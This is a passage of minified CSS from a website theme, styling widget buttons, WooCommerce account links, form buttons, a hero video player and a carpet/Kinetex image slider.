.thumb-button,.editorContent .widget_spotlight .widget-text .btn-cart,.editorContent .widget_spotlight .widget-text .btn-main-sm,.editorContent .widget_spotlight .widget-text .gform_next_button,.editorContent .widget_spotlight .widget-text .gform_previous_button,.editorContent .widget_spotlight .widget-text .gform_submit_button,.editorContent .widget_spotlight .widget-text .thumb-button,.editorContent .widget_spotlightProject .widget-text .btn-cart,.editorContent .widget_spotlightProject .widget-text .btn-main-sm,.editorContent .widget_spotlightProject .widget-text .gform_next_button,.editorContent .widget_spotlightProject .widget-text .gform_previous_button,.editorContent .widget_spotlightProject .widget-text .gform_submit_button,.editorContent .widget_spotlightProject .widget-text .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a,.editorContent form .widget_bottomText .widget-text input[type=submit],.editorContent form .widget_leftText .widget-text input[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input[type=submit],.editorContent form .widget_postFeatured .widget-text input[type=submit],.editorContent form .widget_spotlight .widget-text input[type=submit],.editorContent form .widget_spotlightProject .widget-text input[type=submit],.widget_bottomText .widget-text .btn-cart,.widget_bottomText .widget-text .btn-main,.widget_bottomText .widget-text .btn-main-sm,.widget_bottomText .widget-text .editorContent .btn-cart,.widget_bottomText .widget-text .editorContent .btn-main-sm,.widget_bottomText .widget-text .editorContent .gform_next_button,.widget_bottomText .widget-text .editorContent .gform_previous_button,.widget_bottomText .widget-text .editorContent .gform_submit_button,.widget_bottomText .widget-text .editorContent .thumb-button,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .widget-text .editorContent form input[type=submit],.widget_bottomText .widget-text .gform_next_button,.widget_bottomText .widget-text .gform_previous_button,.widget_bottomText .widget-text .gform_submit_button,.widget_bottomText .widget-text .thumb-button,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .btn-cart,.widget_leftText .widget-text .btn-main,.widget_leftText .widget-text .btn-main-sm,.widget_leftText .widget-text .editorContent .btn-cart,.widget_leftText .widget-text .editorContent .btn-main-sm,.widget_leftText .widget-text .editorContent .gform_next_button,.widget_leftText .widget-text .editorContent .gform_previous_button,.widget_leftText .widget-text .editorContent .gform_submit_button,.widget_leftText .widget-text .editorContent .thumb-button,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .editorContent form input[type=submit],.widget_leftText .widget-text .gform_next_button,.widget_leftText .widget-text .gform_previous_button,.widget_leftText .widget-text .gform_submit_button,.widget_leftText .widget-text .thumb-button,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .btn-cart,.widget_newsItemFeatured .widget-text .btn-main,.widget_newsItemFeatured .widget-text .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .btn-cart,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button,.widget_newsItemFeatured .widget-text .editorContent .thumb-button,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .editorContent form input[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button,.widget_newsItemFeatured .widget-text .gform_previous_button,.widget_newsItemFeatured .widget-text .gform_submit_button,.widget_newsItemFeatured .widget-text .thumb-button,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a,.widget_postFeatured .widget-text .btn-cart,.widget_postFeatured .widget-text .btn-main,.widget_postFeatured .widget-text .btn-main-sm,.widget_postFeatured .widget-text .editorContent .btn-cart,.widget_postFeatured .widget-text .editorContent .btn-main-sm,.widget_postFeatured .widget-text .editorContent .gform_next_button,.widget_postFeatured .widget-text .editorContent .gform_previous_button,.widget_postFeatured .widget-text .editorContent .gform_submit_button,.widget_postFeatured .widget-text .editorContent .thumb-button,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_postFeatured .widget-text .editorContent form input[type=submit],.widget_postFeatured .widget-text .gform_next_button,.widget_postFeatured .widget-text .gform_previous_button,.widget_postFeatured .widget-text .gform_submit_button,.widget_postFeatured .widget-text .thumb-button,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .btn-cart,.widget_spotlight .widget-text .btn-main,.widget_spotlight .widget-text .btn-main-sm,.widget_spotlight .widget-text .editorContent .btn-cart,.widget_spotlight .widget-text .editorContent .btn-main-sm,.widget_spotlight .widget-text .editorContent .gform_next_button,.widget_spotlight .widget-text .editorContent .gform_previous_button,.widget_spotlight .widget-text .editorContent .gform_submit_button,.widget_spotlight .widget-text .editorContent .thumb-button,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .editorContent form input[type=submit],.widget_spotlight .widget-text .gform_next_button,.widget_spotlight .widget-text .gform_previous_button,.widget_spotlight .widget-text .gform_submit_button,.widget_spotlight .widget-text .thumb-button,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .btn-cart,.widget_spotlightProject .widget-text .btn-main,.widget_spotlightProject .widget-text .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .btn-cart,.widget_spotlightProject .widget-text .editorContent .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .gform_next_button,.widget_spotlightProject .widget-text .editorContent .gform_previous_button,.widget_spotlightProject .widget-text .editorContent .gform_submit_button,.widget_spotlightProject .widget-text .editorContent .thumb-button,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .gform_next_button,.widget_spotlightProject .widget-text .gform_previous_button,.widget_spotlightProject .widget-text .gform_submit_button,.widget_spotlightProject .widget-text .thumb-button,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a{background:0 0;border:1px solid #666}.editorContent .widget_bottomText .widget-text .btn-cart:hover,.editorContent .widget_bottomText .widget-text .btn-main-sm:hover,.editorContent .widget_bottomText .widget-text .gform_next_button:hover,.editorContent .widget_bottomText .widget-text .gform_previous_button:hover,.editorContent .widget_bottomText .widget-text .gform_submit_button:hover,.editorContent .widget_bottomText .widget-text .thumb-button:hover,.editorContent .widget_leftText .widget-text .btn-cart:hover,.editorContent .widget_leftText .widget-text .btn-main-sm:hover,.editorContent .widget_leftText .widget-text .gform_next_button:hover,.editorContent .widget_leftText .widget-text .gform_previous_button:hover,.editorContent .widget_leftText .widget-text .gform_submit_button:hover,.editorContent .widget_leftText .widget-text .thumb-button:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-cart:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_newsItemFeatured .widget-text .thumb-button:hover,.editorContent .widget_postFeatured .widget-text .btn-cart:hover,.editorContent .widget_postFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_postFeatured .widget-text .gform_next_button:hover,.editorContent .widget_postFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_postFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_postFeatured .widget-text .thumb-button:hover,.editorContent .widget_spotlight .widget-text .btn-cart:hover,.editorContent .widget_spotlight .widget-text .btn-main-sm:hover,.editorContent .widget_spotlight .widget-text .gform_next_button:hover,.editorContent .widget_spotlight .widget-text .gform_previous_button:hover,.editorContent .widget_spotlight .widget-text .gform_submit_button:hover,.editorContent .widget_spotlight .widget-text .thumb-button:hover,.editorContent .widget_spotlightProject .widget-text .btn-cart:hover,.editorContent .widget_spotlightProject .widget-text .btn-main-sm:hover,.editorContent .widget_spotlightProject .widget-text .gform_next_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_previous_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_submit_button:hover,.editorContent .widget_spotlightProject .widget-text .thumb-button:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover,.editorContent form .widget_bottomText .widget-text input:hover[type=submit],.editorContent form .widget_leftText .widget-text input:hover[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input:hover[type=submit],.editorContent form .widget_postFeatured .widget-text input:hover[type=submit],.editorContent form .widget_spotlight .widget-text input:hover[type=submit],.editorContent form .widget_spotlightProject .widget-text input:hover[type=submit],.widget_bottomText .widget-text .btn-cart:hover,.widget_bottomText .widget-text .btn-main-sm:hover,.widget_bottomText .widget-text .btn-main:hover,.widget_bottomText .widget-text .editorContent .btn-cart:hover,.widget_bottomText .widget-text .editorContent .btn-main-sm:hover,.widget_bottomText .widget-text .editorContent .gform_next_button:hover,.widget_bottomText .widget-text .editorContent .gform_previous_button:hover,.widget_bottomText .widget-text .editorContent .gform_submit_button:hover,.widget_bottomText .widget-text .editorContent .thumb-button:hover,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_bottomText .widget-text .editorContent form input:hover[type=submit],.widget_bottomText .widget-text .gform_next_button:hover,.widget_bottomText .widget-text .gform_previous_button:hover,.widget_bottomText .widget-text .gform_submit_button:hover,.widget_bottomText .widget-text .thumb-button:hover,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .btn-cart:hover,.widget_leftText .widget-text .btn-main-sm:hover,.widget_leftText .widget-text .btn-main:hover,.widget_leftText .widget-text .editorContent .btn-cart:hover,.widget_leftText .widget-text .editorContent .btn-main-sm:hover,.widget_leftText .widget-text .editorContent .gform_next_button:hover,.widget_leftText .widget-text .editorContent .gform_previous_button:hover,.widget_leftText .widget-text .editorContent .gform_submit_button:hover,.widget_leftText .widget-text .editorContent .thumb-button:hover,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .editorContent form input:hover[type=submit],.widget_leftText .widget-text .gform_next_button:hover,.widget_leftText .widget-text .gform_previous_button:hover,.widget_leftText .widget-text .gform_submit_button:hover,.widget_leftText .widget-text .thumb-button:hover,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .btn-cart:hover,.widget_newsItemFeatured .widget-text .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .btn-main:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-cart:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .editorContent .thumb-button:hover,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .editorContent form input:hover[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button:hover,.widget_newsItemFeatured .widget-text .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .thumb-button:hover,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a:hover,.widget_postFeatured .widget-text .btn-cart:hover,.widget_postFeatured .widget-text .btn-main-sm:hover,.widget_postFeatured .widget-text .btn-main:hover,.widget_postFeatured .widget-text .editorContent .btn-cart:hover,.widget_postFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_postFeatured .widget-text .editorContent .gform_next_button:hover,.widget_postFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_postFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_postFeatured .widget-text .editorContent .thumb-button:hover,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_postFeatured .widget-text .editorContent form input:hover[type=submit],.widget_postFeatured .widget-text .gform_next_button:hover,.widget_postFeatured .widget-text .gform_previous_button:hover,.widget_postFeatured .widget-text .gform_submit_button:hover,.widget_postFeatured .widget-text .thumb-button:hover,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .btn-cart:hover,.widget_spotlight .widget-text .btn-main-sm:hover,.widget_spotlight .widget-text .btn-main:hover,.widget_spotlight .widget-text .editorContent .btn-cart:hover,.widget_spotlight .widget-text .editorContent .btn-main-sm:hover,.widget_spotlight .widget-text .editorContent .gform_next_button:hover,.widget_spotlight .widget-text .editorContent .gform_previous_button:hover,.widget_spotlight .widget-text .editorContent .gform_submit_button:hover,.widget_spotlight .widget-text .editorContent .thumb-button:hover,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .editorContent form input:hover[type=submit],.widget_spotlight .widget-text .gform_next_button:hover,.widget_spotlight .widget-text .gform_previous_button:hover,.widget_spotlight .widget-text .gform_submit_button:hover,.widget_spotlight .widget-text .thumb-button:hover,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .btn-cart:hover,.widget_spotlightProject .widget-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .btn-main:hover,.widget_spotlightProject .widget-text .editorContent .btn-cart:hover,.widget_spotlightProject .widget-text .editorContent .btn-main-sm:hover,.widget_spotlightProject .widget-text .editorContent .gform_next_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_previous_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_submit_button:hover,.widget_spotlightProject .widget-text .editorContent .thumb-button:hover,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .gform_next_button:hover,.widget_spotlightProject .widget-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .thumb-button:hover,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover{background:#3f4042}.container .widget_hasBackground,.error404-banner h1 .widget_hasBackground{width:100vw;margin:0 calc(-50vw + 50%);padding:2.1875em 0;margin-bottom:0}.container .widget_hasBackground>.widget-content,.container .widget_hasBackground>.widget-header,.error404-banner h1 .widget_hasBackground>.widget-content,.error404-banner h1 .widget_hasBackground>.widget-header{max-width:1180px;margin-left:auto;margin-right:auto}.widget_html-careerSocialIntro{font-size:1.5em;line-height:1.33333}.widget_heroVideo{margin:0 0 2.8125em 0}.widget_heroVideo .widget-image{position:relative;height:0;padding:0 0 38.98305% 0}.widget_heroVideo .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-13px;left:50%;margin-left:-4px}@media screen and (min-width:480px){.widget_heroVideo .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-18px;left:50%;margin-left:-6px}}@media screen and (min-width:768px){.widget_heroVideo .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-20px;left:50%;margin-left:-7px}}@media screen and (min-width:992px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}@media screen and (min-width:1200px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}.widget_carpetKinetexSlider .slidesViewport{position:relative;overflow:hidden;min-height:23.4375em;max-height:33.625em}.widget_carpetKinetexSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}.widget_carpetKinetexSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:0}.widget_carpetKinetexSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s}.widget_carpetKinetexSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slideBackground.carpetSlide{left:0;right:50%}.widget_carpetKinetexSlider .slideBackground.kinetexSlide{left:50%;right:0}.widget_carpetKinetexSlider .slidesLogo{display:block;position:static}.widget_carpetKinetexSlider .slideLogo{display:block;position:absolute;z-index:2;top:50%;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width;transition-property:top,left,right,width}.widget_carpetKinetexSlider .slideLogo img{display:block;width:100%;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto}.widget_carpetKinetexSlider .slideLogo.carpetSlide{left:15.75781%;width:18.48438%}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.carpetSlide{width:236.6px;left:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slideLogo.kinetexSlide{right:16.52344%;width:16.95313%;margin-top:-3px}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.kinetexSlide{width:217px;right:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slidesContent{display:block;position:static;color:#fff}.widget_carpetKinetexSlider .slidesContent a{color:inherit}.widget_carpetKinetexSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_carpetKinetexSlider .slidesContent input[type=submit],.widget_carpetKinetexSlider .slidesContent .btn-cart,.widget_carpetKinetexSlider .slidesContent .btn-main,.widget_carpetKinetexSlider .slidesContent .btn-main-sm,.widget_carpetKinetexSlider .slidesContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button,.widget_carpetKinetexSlider .slidesContent .gform_previous_button,.widget_carpetKinetexSlider .slidesContent .gform_submit_button,.widget_carpetKinetexSlider .slidesContent .thumb-button,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_carpetKinetexSlider .slidesContent input:hover[type=submit],.widget_carpetKinetexSlider .slidesContent .btn-cart:hover,.widget_carpetKinetexSlider .slidesContent .btn-main-sm:hover,.widget_carpetKinetexSlider .slidesContent .btn-main:hover,.widget_carpetKinetexSlider .slidesContent .editorContent form input:hover[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_previous_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_submit_button:hover,.widget_carpetKinetexSlider .slidesContent .thumb-button:hover,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a:hover{background:#3f4042}.widget_carpetKinetexSlider .slideContent{display:block;position:absolute;z-index:-1;max-width:30em;top:57.62082%;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.widget_carpetKinetexSlider .slideContent.carpetSlide{left:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.carpetSlide{right:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent.kinetexSlide{text-align:right;right:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{left:20%;max-width:100%}}@media screen and 